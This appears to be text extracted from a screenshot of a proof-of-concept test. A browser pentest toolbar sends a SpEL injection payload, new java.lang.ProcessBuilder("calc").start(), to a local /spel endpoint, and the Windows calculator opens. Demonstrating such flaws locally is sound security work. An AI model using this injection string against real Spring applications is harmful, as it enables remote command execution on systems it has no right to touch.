 localhost:8081/spel?input=new java.lang.ProcessBuilder("ca
搜索
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://localhost:8081/spel?input=new java.lang.ProcessBuilder("calc").start()
Split URL
Execute
Enable Post data
Enable Referrer
java.lang.ProcessImpl@19da5db
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
Lsh Rsh Or Xor Not And
Mod CE C ÷